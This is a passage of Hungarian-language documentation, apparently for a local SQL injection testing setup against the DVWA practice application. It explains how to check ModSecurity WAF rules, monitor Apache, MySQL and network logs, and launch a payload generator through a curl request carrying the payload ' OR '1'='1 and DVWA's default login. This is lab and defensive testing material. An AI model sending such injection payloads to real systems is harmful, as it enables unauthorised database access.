<div class="language-bash highlight"><pre><span></span><code><span id="__span-24-1"><a id="__codelineno-24-1" name="__codelineno-24-1" href="#__codelineno-24-1"></a><span class="c1"># Ellenőrzés</span>
</span><span id="__span-24-2"><a id="__codelineno-24-2" name="__codelineno-24-2" href="#__codelineno-24-2"></a>sudo<span class="w"> </span>grep<span class="w"> </span><span class="s2">&quot;SecRuleEngine&quot;</span><span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-24-3"><a id="__codelineno-24-3" name="__codelineno-24-3" href="#__codelineno-24-3"></a>
</span><span id="__span-24-4"><a id="__codelineno-24-4" name="__codelineno-24-4" href="#__codelineno-24-4"></a><span class="c1"># Ha &quot;DetectionOnly&quot; látod, változtasd &quot;On&quot;-ra</span>
</span></code></pre></div></p>
<p><strong>2. WAF szabályok nincsenek betöltve:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-25-1"><a id="__codelineno-25-1" name="__codelineno-25-1" href="#__codelineno-25-1"></a><span class="c1"># Apache konfiguráció ellenőrzése</span>
</span><span id="__span-25-2"><a id="__codelineno-25-2" name="__codelineno-25-2" href="#__codelineno-25-2"></a>sudo<span class="w"> </span>cat<span class="w"> </span>/etc/apache2/mods-enabled/security2.conf
</span><span id="__span-25-3"><a id="__codelineno-25-3" name="__codelineno-25-3" href="#__codelineno-25-3"></a>
</span><span id="__span-25-4"><a id="__codelineno-25-4" name="__codelineno-25-4" href="#__codelineno-25-4"></a><span class="c1"># Kell lennie egy ilyen sornak:</span>
</span><span id="__span-25-5"><a id="__codelineno-25-5" name="__codelineno-25-5" href="#__codelineno-25-5"></a><span class="c1"># IncludeOptional /usr/share/modsecurity-crs/owasp-crs.load</span>
</span></code></pre></div></p>
<p><strong>3. Whitelist/Exclusions blokkolja a tesztelést:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-26-1"><a id="__codelineno-26-1" name="__codelineno-26-1" href="#__codelineno-26-1"></a><span class="c1"># Keressen fehérlistát vagy exclusion-t</span>
</span><span id="__span-26-2"><a id="__codelineno-26-2" name="__codelineno-26-2" href="#__codelineno-26-2"></a>sudo<span class="w"> </span>grep<span class="w"> </span>-r<span class="w"> </span><span class="s2">&quot;SecRuleRemoveById&quot;</span><span class="w"> </span>/etc/modsecurity/
</span><span id="__span-26-3"><a id="__codelineno-26-3" name="__codelineno-26-3" href="#__codelineno-26-3"></a>sudo<span class="w"> </span>grep<span class="w"> </span>-r<span class="w"> </span><span class="s2">&quot;SecRuleRemoveByMsg&quot;</span><span class="w"> </span>/etc/modsecurity/
</span></code></pre></div></p>
<h3 id="waf-monitoring-parancs">WAF Monitoring Parancs</h3>
<p><strong>Egy terminálban mindent látni:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-27-1"><a id="__codelineno-27-1" name="__codelineno-27-1" href="#__codelineno-27-1"></a><span class="c1"># Apache error.log szűrve ModSecurity-re</span>
</span><span id="__span-27-2"><a id="__codelineno-27-2" name="__codelineno-27-2" href="#__codelineno-27-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>--line-buffered<span class="w"> </span>-iE<span class="w"> </span><span class="s2">&quot;modsecurity|403&quot;</span>
</span><span id="__span-27-3"><a id="__codelineno-27-3" name="__codelineno-27-3" href="#__codelineno-27-3"></a>
</span><span id="__span-27-4"><a id="__codelineno-27-4" name="__codelineno-27-4" href="#__codelineno-27-4"></a><span class="c1"># Vagy ha van modsec_audit.log:</span>
</span><span id="__span-27-5"><a id="__codelineno-27-5" name="__codelineno-27-5" href="#__codelineno-27-5"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/modsec_audit.log
</span></code></pre></div></p>
<h2 id="5-halozati-forgalom-monitorozas">5. Hálózati Forgalom Monitorozás</h2>
<h3 id="tcpdump-http-forgalom">tcpdump HTTP forgalom</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-28-1"><a id="__codelineno-28-1" name="__codelineno-28-1" href="#__codelineno-28-1"></a><span class="c1"># HTTP POST kérések figyelése (ha payload POST-ban megy)</span>
</span><span id="__span-28-2"><a id="__codelineno-28-2" name="__codelineno-28-2" href="#__codelineno-28-2"></a>sudo<span class="w"> </span>tcpdump<span class="w"> </span>-i<span class="w"> </span>any<span class="w"> </span>-A<span class="w"> </span>-s<span class="w"> </span><span class="m">0</span><span class="w"> </span><span class="s1">&#39;tcp port 80 and (tcp[((tcp[12:1] &amp; 0xf0) &gt;&gt; 2):4] = 0x504f5354)&#39;</span>
</span><span id="__span-28-3"><a id="__codelineno-28-3" name="__codelineno-28-3" href="#__codelineno-28-3"></a>
</span><span id="__span-28-4"><a id="__codelineno-28-4" name="__codelineno-28-4" href="#__codelineno-28-4"></a><span class="c1"># Egyszerűbb verzió - minden HTTP forgalom</span>
</span><span id="__span-28-5"><a id="__codelineno-28-5" name="__codelineno-28-5" href="#__codelineno-28-5"></a>sudo<span class="w"> </span>tcpdump<span class="w"> </span>-i<span class="w"> </span>any<span class="w"> </span>-A<span class="w"> </span>-s<span class="w"> </span><span class="m">0</span><span class="w"> </span><span class="s1">&#39;tcp port 80&#39;</span>
</span></code></pre></div>
<h3 id="netstat-aktiv-kapcsolatok">netstat - Aktív kapcsolatok</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-29-1"><a id="__codelineno-29-1" name="__codelineno-29-1" href="#__codelineno-29-1"></a><span class="c1"># Látható kapcsolatok a 80-as porton</span>
</span><span id="__span-29-2"><a id="__codelineno-29-2" name="__codelineno-29-2" href="#__codelineno-29-2"></a>sudo<span class="w"> </span>netstat<span class="w"> </span>-an<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>:80
</span></code></pre></div>
<h2 id="6-gyakorlati-ellenorzesi-munkafolyamat">6. Gyakorlati Ellenőrzési Munkafolyamat</h2>
<h3 id="elokeszuletek-egyszer">Előkészületek (egyszer)</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-30-1"><a id="__codelineno-30-1" name="__codelineno-30-1" href="#__codelineno-30-1"></a><span class="c1"># Terminál 1: Apache access log</span>
</span><span id="__span-30-2"><a id="__codelineno-30-2" name="__codelineno-30-2" href="#__codelineno-30-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/access.log
</span><span id="__span-30-3"><a id="__codelineno-30-3" name="__codelineno-30-3" href="#__codelineno-30-3"></a>
</span><span id="__span-30-4"><a id="__codelineno-30-4" name="__codelineno-30-4" href="#__codelineno-30-4"></a><span class="c1"># Terminál 2: WAF/ModSecurity figyelés</span>
</span><span id="__span-30-5"><a id="__codelineno-30-5" name="__codelineno-30-5" href="#__codelineno-30-5"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span><span class="s2">&quot;modsecurity&quot;</span>
</span><span id="__span-30-6"><a id="__codelineno-30-6" name="__codelineno-30-6" href="#__codelineno-30-6"></a>
</span><span id="__span-30-7"><a id="__codelineno-30-7" name="__codelineno-30-7" href="#__codelineno-30-7"></a><span class="c1"># Terminál 3: MySQL query log (ha be van kapcsolva)</span>
</span><span id="__span-30-8"><a id="__codelineno-30-8" name="__codelineno-30-8" href="#__codelineno-30-8"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/mysql/query.log
</span><span id="__span-30-9"><a id="__codelineno-30-9" name="__codelineno-30-9" href="#__codelineno-30-9"></a>
</span><span id="__span-30-10"><a id="__codelineno-30-10" name="__codelineno-30-10" href="#__codelineno-30-10"></a><span class="c1"># Terminál 4: Apache error log</span>
</span><span id="__span-30-11"><a id="__codelineno-30-11" name="__codelineno-30-11" href="#__codelineno-30-11"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log
</span></code></pre></div>
<h3 id="tamadas-inditasa">Támadás Indítása</h3>
<ol>
<li>
<p>Indítsd el a mutation generátort:
<div class="language-bash highlight"><pre><span></span><code><span id="__span-31-1"><a id="__codelineno-31-1" name="__codelineno-31-1" href="#__codelineno-31-1"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://127.0.0.1:8000/api/test<span class="w"> </span><span class="se">\</span>
</span><span id="__span-31-2"><a id="__codelineno-31-2" name="__codelineno-31-2" href="#__codelineno-31-2"></a><span class="w">   </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-31-3"><a id="__codelineno-31-3" name="__codelineno-31-3" href="#__codelineno-31-3"></a><span class="w">   </span>-d<span class="w"> </span><span class="s1">&#39;{</span>
</span><span id="__span-31-4"><a id="__codelineno-31-4" name="__codelineno-31-4" href="#__codelineno-31-4"></a><span class="s1">      &quot;target_url&quot;: &quot;http://localhost/dvwa/vulnerabilities/sqli/&quot;,</span>
</span><span id="__span-31-5"><a id="__codelineno-31-5" name="__codelineno-31-5" href="#__codelineno-31-5"></a><span class="s1">      &quot;parameter&quot;: &quot;id&quot;,</span>
</span><span id="__span-31-6"><a id="__codelineno-31-6" name="__codelineno-31-6" href="#__codelineno-31-6"></a><span class="s1">      &quot;payloads&quot;: [&quot;&#39;</span><span class="s2">&quot;&#39; OR &#39;&quot;</span><span class="s1">&#39;1&#39;</span><span class="s2">&quot;&#39;=&#39;&quot;</span><span class="s1">&#39;1&quot;],</span>
</span><span id="__span-31-7"><a id="__codelineno-31-7" name="__codelineno-31-7" href="#__codelineno-31-7"></a><span class="s1">      &quot;login_url&quot;: &quot;http://localhost/dvwa/login.php&quot;,</span>
</span><span id="__span-31-8"><a id="__codelineno-31-8" name="__codelineno-31-8" href="#__codelineno-31-8"></a><span class="s1">      &quot;username&quot;: &quot;admin&quot;,</span>
</span><span id="__span-31-9"><a id="__codelineno-31-9" name="__codelineno-31-9" href="#__codelineno-31-9"></a><span class="s1">      &quot;password&quot;: &quot;password&quot;,</span>
</span><span id="__span-31-10"><a id="__codelineno-31-10" name="__codelineno-31-10" href="#__codelineno-31-10"></a><span class="s1">      &quot;security_level&quot;: &quot;low&quot;</span>
</span><span id="__span-31-11"><a id="__codelineno-31-11" name="__codelineno-31-11" href="#__codelineno-31-11"></a><span class="s1">   }&#39;</span>
</span></code></pre></div></p>
</li>
<li>
<p>Figyelje a logokat real-time:</p>
</li>
<li><strong>Access log</strong>: Látod a bejövő HTTP kéréseket</li>
<li><strong>MySQL log</strong>: Látod a végrehajtott SQL query-ket</li>
<li><strong>Error log</strong>: Látod a PHP/SQL hibákat</li>
</ol>
<h2 id="6-automatizalt-log-elemzes">6. Automatizált Log Elemzés</h2>
<h3 id="gyors-statisztika-script">Gyors statisztika script</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-32-1"><a id="__codelineno-32-1" name="__codelineno-32-1" href="#__codelineno-32-1"></a><span class="c1"># Hány kérés érkezett az elmúlt 1 percben?</span>
</span><span id="__span-32-2"><a id="__codelineno-32-2" name="__codelineno-32-2" href="#__codelineno-32-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-n<span class="w"> </span><span class="m">1000</span><span class="w"> </span>/var/log/apache2/access.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="s2">&quot;sqli&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>wc<span class="w"> </span>-l
</span><span id="__span-32-3"><a id="__codelineno-32-3" name="__codelineno-32-3" href="#__codelineno-32-3"></a>
</span><span id="__span-32-4"><a id="__codelineno-32-4" name="__codelineno-32-4" href="#__codelineno-32-4"></a><span class="c1"># Hány volt sikeres (200)?</span>
</span><span id="__span-32-5"><a id="__codelineno-32-5" name="__codelineno-32-5" href="#__codelineno-32-5"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-n<span class="w"> </span><span class="m">1000</span><span class="w"> </span>/var/log/apache2/access.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="s2">&quot;sqli&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="s2">&quot; 200 &quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>wc<span class="w"> </span>-l
</span><span id="__span-32-6"><a id="__codelineno-32-6" name="__codelineno-32-6" href="#__codelineno-32-6"></a>
</span><span id="__span-32-7"><a id="__codelineno-32-7" name="__codelineno-32-7" href="#__codelineno-32-7"></a><span class="c1"># Hány volt blokkolt (403)?</span>
</span><span id="__span-32-8"><a id="__codelineno-32-8" name="__codelineno-32-8" href="#__codelineno-32-8"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-n<span class="w"> </span><span class="m">1000</span><span class="w"> </span>/var/log/apache2/access.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="s2">&quot;sqli&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span><span class="s2">&quot; 403 &quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>wc<span class="w"> </span>-l
</span></code></pre></div>
<h3 id="sql-error-kereses">SQL Error keresés</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-33-1"><a id="__codelineno-33-1" name="__codelineno-33-1" href="#__codelineno-33-1"></a><span class="c1"># SQL hibák az Apache error logban</span>
</span><span id="__span-33-2"><a id="__codelineno-33-2" name="__codelineno-33-2" href="#__codelineno-33-2"></a>sudo<span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span><span class="s2">&quot;sql syntax&quot;</span><span class="w"> </span>/var/log/apache2/error.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>tail<span class="w"> </span>-20
</span></code></pre></div>
<h2 id="7-dvwa-security-level-ellenorzes">7. DVWA Security Level Ellenőrzés</h2>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-34-1"><a id="__codelineno-34-1" name="__codelineno-34-1" href="#__codelineno-34-1"></a><span class="c1"># Ellenőrizze a DVWA biztonsági szintjét</span>
</span><span id="__span-34-2"><a id="__codelineno-34-2" name="__codelineno-34-2" href="#__codelineno-34-2"></a><span class="c1"># Böngészőben: DVWA Security -&gt; DVWA Security Level</span>
</span><span id="__span-34-3"><a id="__codelineno-34-3" name="__codelineno-34-3" href="#__codelineno-34-3"></a>
</span><span id="__span-34-4"><a id="__codelineno-34-4" name="__codelineno-34-4" href="#__codelineno-34-4"></a><span class="c1"># Low: Nincs védelem - minden payload átmegy</span>
</span><span id="__span-34-5"><a id="__codelineno-34-5" name="__codelineno-34-5" href="#__codelineno-34-5"></a><span class="c1"># Medium: Alapvető szűrés - sok payload blokkolt</span>
</span><span id="__span-34-6"><a id="__codelineno-34-6" name="__codelineno-34-6" href="#__codelineno-34-6"></a><span class="c1"># High: Strict szűrés - nagyon kevés payload megy át</span>
</span><span id="__span-34-7"><a id="__codelineno-34-7" name="__codelineno-34-7" href="#__codelineno-34-7"></a><span class="c1"># Impossible: Paraméteres query - semmi sem megy át</span>
</span></code></pre></div>
<h2 id="gyors-osszefoglalo">Gyors Összefoglaló</h2>
<p><strong>Minimum amit nézzen:</strong>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-35-1"><a id="__codelineno-35-1" name="__codelineno-35-1" href="#__codelineno-35-1"></a><span class="c1"># 1 terminál ablak</span>
</span><span id="__span-35-2"><a id="__codelineno-35-2" name="__codelineno-35-2" href="#__codelineno-35-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/access.log<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span><span class="s2">&quot;sqli&quot;</span>
</span></code></pre></div>
<strong>Sikeres teszt jele</strong>: Látja a kéréseket a logban, és 200-as státuszkódot kapja.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>


